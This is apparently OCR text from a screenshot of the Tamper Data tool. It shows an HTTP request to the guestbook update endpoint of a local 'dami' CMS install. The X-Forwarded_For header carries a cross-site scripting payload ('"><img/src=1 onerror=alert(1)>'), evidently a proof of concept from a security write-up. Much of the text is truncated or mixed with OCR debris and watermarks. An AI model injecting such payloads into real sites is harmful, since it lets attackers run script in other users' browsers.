 Tamper Po
http://localhost/dami/index.php?m=Guestbook&a=update
Request Header Name Request Header Value Po
Host localhost tit
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-C te
Accept text/html,application/xhtml+xml,application/xm au
Accept-Language zh-cn,zh;q=0.5 co
Accept-Encoding gzip,deflate
Accept-Charset GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive 115
Connection keep-alive
Content-Type application/x-www-form-urlencoded; charset=U
Referer http://localhost/dami/index.php?s=guestbook
Content-Length 48
Cookie undefined=0; CNZZDATA1257137=cnzz_eid%3
X-Forwarded_For "><img/src=1 onerror=alert(1)>
激活 Windows
转到“电脑设置”以激活 Windows。
sec0redclub